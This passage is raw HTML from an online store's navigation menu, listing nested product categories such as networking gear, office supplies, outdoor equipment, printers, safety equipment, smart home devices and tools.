href=https://www.drtechlove.com.au/product-category/networking-products/network-cards-and-adapters/>Network Cards and Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/networking-accessories/>Networking Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/range-extenders/>Range Extenders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/routers-networking-products/>Routers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/software-and-licences/>Software and Licences</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/switches/>Switches</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/voip/>VOIP</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/wireless-access-points-wap/>Wireless Access Points (WAP)</a></li></ul><li id='menu-item-48421' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48421'><a href=https://www.drtechlove.com.au/product-category/office-products/>Office Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/calculators/>Calculators</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/cameras-office-products/>Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/cutting-tools/>Cutting Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/dry-erase-surfaces/>Dry Erase Surfaces</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/ergonomic/>Ergonomic</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/files-folders/>Files &amp; Folders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/gift-cards-wrapping/>Gift Cards &amp; Wrapping</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/household/>Household</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/industrial/>Industrial</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/notes-flags/>Notes &amp; Flags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/point-of-sale/>Point of Sale</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/ppe/>PPE</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/scales/>Scales</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/security/>Security</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/shipping-mailing/>Shipping &amp; Mailing</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/specialty-labelling/>Specialty Labelling</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/tapes-adhesives/>Tapes &amp; Adhesives</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/writing-correction/>Writing &amp; Correction</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/workplace-management-systems/>Workplace Management Systems</a></li></ul><li id='menu-item-47179' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-47179'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/>Office Supplies School&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/office-equipment/>Office Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/projectors-accessories-office-supplies-school/>Projectors &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/scanners-office-supplies-school/>Scanners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/tapes-adhesives-sealants-office-supplies-school/>Tapes Adhesives &amp; Sealants</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/office-school-supplies/>Office and School Supplies</a></li></ul><li id='menu-item-48379' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48379'><a href=https://www.drtechlove.com.au/product-category/outdoor/>outdoor&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/camping/>camping</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/garden-care/>garden care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/marquees/>marquees</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/outdoor-living/>outdoor living</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/outdoor-other/>outdoor other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/camping-hammock/>Camping Hammock</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/camping_tables_chairs/>Camping Tables &amp; Chairs</a></li></ul><li id='menu-item-46606' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46606'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/>Outdoor Activities&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/camping-tent/>Camping Tent</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/climbing-hiking/>Climbing &amp; Hiking</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/fishing-hunting-outdoors/>Fishing &amp; Hunting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/flashlights-lighting/>Flashlights &amp; Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/sports-outdoor/>Sports &amp; Outdoor</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/survival-gear/>Survival Gear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/telescope-binoculars/>Telescope &amp; Binoculars</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/camping-appliances/>Camping Appliances</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/camping-gear-accessories/>Camping Gear &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/inflatable-outdoor-sofa/>Inflatable Outdoor Sofa</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/mosquito-repellent/>Mosquito Repellent</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/outdoor-camping-pump/>Outdoor Camping Pump</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/travel-event-gadgets/>Travel and Event Gadgets</a></li></ul><li id='menu-item-46394' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46394'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/>Outdoor Lighting&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/home-and-garden-outdoor-lighting-patio-lawn-garden/>Home And Garden</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-camping-lights-outdoor-lighting-patio-lawn-garden/>Led Camping Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-flood-lights-outdoor-lighting-patio-lawn-garden/>Led Flood Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-solar-lights-outdoor-lighting-patio-lawn-garden-outdoor-lighting/>Led Solar Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-street-lights-outdoor-lighting-patio-lawn-garden-outdoor-lighting/>Led Street Lights</a></li></ul><li id='menu-item-46391' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46391'><a href=https://www.drtechlove.com.au/product-category/patio-lawn-garden/>Patio Lawn &amp; Garden&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/patio-lawn-garden/gardening-tools-patio-lawn-garden/>Gardening Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/patio-lawn-garden/pest-control-patio-lawn-garden/>Pest Control</a></li></ul><li id='menu-item-48462' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48462'><a href=https://www.drtechlove.com.au/product-category/peripherals/>Peripherals&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/peripherals/cameras-peripherals/>Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/peripherals/displays/>Displays</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/peripherals/keyboards-peripherals/>Keyboards</a></li></ul><li id='menu-item-48546' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48546'><a href=https://www.drtechlove.com.au/product-category/power/>Power&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/power/ups-power/>UPS</a></li></ul><li id='menu-item-48476' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48476'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/>Printers and Scanners&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/a3-ink/>A3 Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/a3-laser/>A3 Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/accessories/>Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/colour-ink/>Colour Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/colour-laser/>Colour Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/copier-printers-and-scanners/>Copier</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/labelling/>Labelling</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/mono-ink/>Mono Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/mono-laser/>Mono Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/portable/>Portable</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/scanners/>Scanners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/wide-format/>Wide Format</a></li></ul><li id='menu-item-24700' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-24700'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/>Safety Equipment&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/cones/>Cones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/door-security-hardware/>Door Security &amp; Hardware</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/home-safety-safety-equipment/>Home Safety</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/safety-crowd-control-barriers-safety-equipment/>Safety &amp; Crowd Control Barriers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/alarm-system/>Alarm System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/face-goggles-face-masks-face-shields/>Face Goggles, Face Masks,Face Shields</a></li></ul><li id='menu-item-48492' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48492'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/>Smart Home and Security&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/security-smart-home-and-security/>Security</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/sensors/>Sensors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smarthome/>SmartHome</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smarthome-lighting/>SmartHome Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smarthome-power/>SmartHome Power</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/ewelink-remote-control-devices/>eWeLink-Remote Control/Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smart-switch/>Smart Switch</a></li></ul><li id='menu-item-46420' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46420'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/>Sports Merchandise&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/cycling-sports-merchandise/>Cycling</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/sports-gear/>Sports Gear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/water-sports-sports-merchandise/>Water Sports</a></li></ul><li id='menu-item-42864' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-42864'><a href=https://www.drtechlove.com.au/product-category/tattoos-body-art/>Tattoos &amp; Body Art&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tattoos-body-art/tattoo-machines/>Tattoo Machines</a></li></ul><li id='menu-item-48136' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48136'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/>Tools Industrial &amp; Scientific&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/anaerobic-adhesives/>Anaerobic Adhesives</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/cutting-tool/>Cutting Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/diagnostic-scan-tool-tools-and-hardware/>Diagnostic Scan Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/digital-multimeters-oscilloscopes/>Digital Multimeters &amp; Oscilloscopes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/drill-bits/>Drill Bits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/electrical-soldering-tools/>Electrical Soldering Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/electrical-welding-tools/>Electrical Welding Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/lathe-tool/>Lathe Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/linear-motion/>Linear Motion</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/machinery-parts/>Machinery Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/magnet/>Magnet</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/manual-tools/>Manual Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/measuring-tools-sensors/>Measuring Tools &amp; Sensors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/motor/>Motor</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/power-tool-accessories/>Power Tool Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/switches-sockets/>Switches &amp; Sockets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/tool-organizers/>Tool Organizers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/woodworking-tool/>Woodworking Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/hand-tools/>Hand Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/hydraulic-jack/>Hydraulic Jack</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/lap-scientific-supplies/>Lab &amp; Scientific Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/laser-equipment/>Laser Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/measurement-analysis-instruments/>Measurement &amp; Analysis Instruments</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/mechanical-parts/>Mechanical Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/power-tools/>Power Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/professional-tools/>Professional Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/tool-accessories/>Tool Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/work-bench-table/>Work Bench Table</a></li></ul><li id='menu-item-48390' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48390'><a href=https://www.drtechlove.com.au/product-category/trade/>trade&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/chainsaws/>chainsaws</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/commercial-kitchen/>commercial kitchen</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/diy-renovations/>diy renovations</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/farm-rural/>farm rural</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/storage/>storage</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/tool-accessories-trade/>tool accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/trade-other/>trade other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/water-pumps/>water 